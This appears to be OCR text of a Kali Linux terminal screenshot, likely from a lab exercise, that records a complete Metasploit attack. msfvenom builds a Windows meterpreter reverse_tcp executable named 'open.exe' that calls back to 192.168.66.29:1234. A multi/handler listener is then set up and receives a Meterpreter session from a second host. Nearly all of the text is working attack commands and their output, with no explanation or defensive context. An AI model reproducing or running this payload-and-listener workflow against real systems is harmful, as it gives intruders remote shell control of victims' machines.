 1 2 3 4 4:48
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Trash
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.66.29 LPORT=1234 --platform=windows -f exe>open.exe
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Home
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.66.29
LHOST => 192.168.66.29
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.66.29:1234
[*] Sending stage (177734 bytes) to 192.168.66.27
[*] Meterpreter session 1 opened (192.168.66.29:1234 -> 192.168.66.27:53256) at 2025-04-12 04:45:43 -0400
meterpreter >